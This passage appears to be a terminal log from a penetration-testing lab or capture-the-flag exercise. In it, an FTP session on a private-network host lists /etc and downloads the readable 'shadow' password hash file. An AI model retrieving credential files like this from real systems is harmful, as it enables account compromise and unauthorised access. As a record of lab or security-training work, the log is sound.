 drwxr-xr-x    3 1000     513            80 Mar 15  2007 var
226 Directory send OK.
ftp> cd etc
250 Directory successfully changed.
ftp> ls -la
227 Entering Passive Mode (192,168,1,110,52,33)
150 Here comes the directory listing.
drwxr-xr-x    6 1000     513           340 Jan 10 09:14 .
drwxr-xr-x    7 1000     513           160 Mar 15  2007 ..
drwxr-xr-x    4 1000     513           160 Mar 15  2007 X11
drwxr-xr-x    2 1000     513           100 Mar 15  2007 fonts
-rw-r--r--    1 1000     513           780 Apr 30  2005 hosts
-rw-r--r--    1 1000     513           718 Jul 03  2005 inputrc
-rw-r--r--    1 1000     513          1296 Jun 10  2006 issue
-rw-r--r--    1 1000     513           183 Jun 23  2005 lisarc
-rw-r--r--    1 1000     513            56 Oct 21  2004 localtime
lrwxrwxrwx    1 1000     513            23 Jan 10 08:48 localtime-copied-from -> /usr/share/zoneinfo/GMT
-rw-r--r--    1 1000     513         10289 Dec 31  2003 login.defs
-rw-r--r--    1 1000     513             1 Dec 31  2003 motd-slax
drwxr-xr-x    2 1000     513           100 Mar 15  2007 profile.d
drwxr-xr-x    2 1000     513           220 Mar 15  2007 rc.d
-rw-r--r--    1 1000     513           440 Jul 18  2006 shadow
226 Directory send OK.
ftp> get shadow
local: shadow remote: shadow
227 Entering Passive Mode (192,168,1,110,141,106)
150 Opening BINARY mode data connection for shadow (440 bytes).
226 File send OK.
440 bytes received in 0.00 secs (434.0278 kB/s)
ftp> get profile.d
local: profile.d remote: profile.d
227 Entering Passive Mode (192,168,1,110,60,146)
550 Failed to open file.